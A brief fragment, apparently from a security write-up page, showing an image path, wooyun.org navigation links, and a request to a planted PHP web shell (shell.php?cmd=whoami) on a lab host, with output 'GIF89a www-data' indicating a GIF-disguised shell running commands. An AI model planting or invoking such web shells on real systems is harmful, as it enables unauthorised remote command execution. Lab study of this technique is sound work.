 10.10.10.191/bl-content/tmp/shell.php?cmd=whoami
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
GIF89a www-data